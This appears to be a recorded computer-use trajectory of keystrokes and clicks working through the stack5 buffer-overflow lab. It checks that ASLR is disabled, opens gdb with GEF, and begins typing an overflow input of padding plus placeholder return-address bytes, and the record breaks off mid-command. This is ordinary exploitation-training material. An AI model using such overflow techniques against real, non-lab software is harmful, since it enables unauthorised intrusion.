
Step: Recall and rerun the cat randomize_va_space check, confirming it reads 0
type("cat")

key("ctrl+r")

type("cat")

key("Return")

double_click(554, 68)

left_click(700, 126)

Step: Launch gdb ./stack5 so the GEF prompt is waiting for commands
type("stack5")

type("gd")

type("b sta")

type("./stac")

key("Return")

Step: Begin a python -c 'print command, then erase the unfinished attempt
type("python")

type("'")

type("-c 'p")

type("rint")

key("ctrl+w")

key("ctrl+r")

Step: Enter !python -c 'print "A"*68 + "B"*4 + "C"*4' > raw_input
type("!")

type("python -c")

type("'pri")
